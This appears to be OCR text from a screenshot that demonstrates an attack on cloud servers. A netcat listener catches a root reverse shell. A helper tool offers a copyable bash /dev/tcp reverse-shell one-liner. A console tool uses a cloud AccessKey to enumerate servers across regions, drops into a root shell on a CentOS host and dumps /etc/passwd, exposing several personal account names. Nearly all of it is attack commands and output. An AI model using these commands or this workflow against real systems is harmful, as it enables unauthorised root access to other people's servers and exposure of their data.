 文件 编辑 视图 实例 会话 帮助
>_ 1. Terminal
>_ 3. root@VM-0-16-ubuntu: /home/ubuntu ×
root@VM-0-16-ubuntu:/home/ubuntu# nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 59392 received!
bash: no job control in this shell
[root@izuf688rg4xz5q5xjrp01yz root]# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
default +
>_ 命令终端 已连接 华北1(青岛) i-m5e9346f m366ry0gji
Elements Console Sources Network Performance Memory Ap
Shell反弹
攻击者指定服务端，受害者主机主动连接攻击者的服务端程序即为Shell反
php
Bash
bash -c 'exec bash -i &>/dev/tcp/ /9999 <&1'
复制
URL encoded
扫描出 美国东部 1 (弗吉尼亚) 共有 0台云服务器
扫描出 美国西部 1 (硅谷) 共有 0台云服务器
扫描出 英国 (伦敦) 共有 0台云服务器
扫描出 中东东部 1 (迪拜) 共有 0台云服务器
扫描出 欧洲中部 1 (法兰克福) 共有 0台云服务器
此 AccessKey 下共有 9 台云服务器
请输入 主机ID 进入服务器:
主机ID >>> i-uf688rg4xz5
--------------------------------------------------------------------------------
- +-------+
- | Linux | OS: CentOS 7.4 64位
- | | --------> IP:
- | | Name: 端服务器
- +-------+
--------------------------------------------------------------------------------
[root@i-uf688rg4xz5q5xjrp01y~]# whoami
root
[root@i-uf688rg4xz5q5xjrp01y~]# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
www:x:1000:1000::/home/www:/bin/bash
chaochao:x:1001:1001::/home/chaochao:/bin/bash
wanxiangjian:x:1002:1002::/home/wanxiangjian:/bin/bash
yangchen:x:1003:1003::/home/yangchen:/bin/bash
weiqiang:x:1004:1004::/home/weiqiang:/bin/bash
liuzhen:x:1005:1005::/home/liuzhen:/bin/bash
search:x:1006:1006::/home/search:/bin/bash
nginx:x:997:995:Nginx web server:/var/lib/nginx:/sbin/nologin
redis:x:996:994:Redis Database Server:/var/lib/redis:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
[root@i-uf688rg4xz5q5xjrp01y~]# bash -c 'exec bash -i &>/dev/tcp/ /9999 <&1'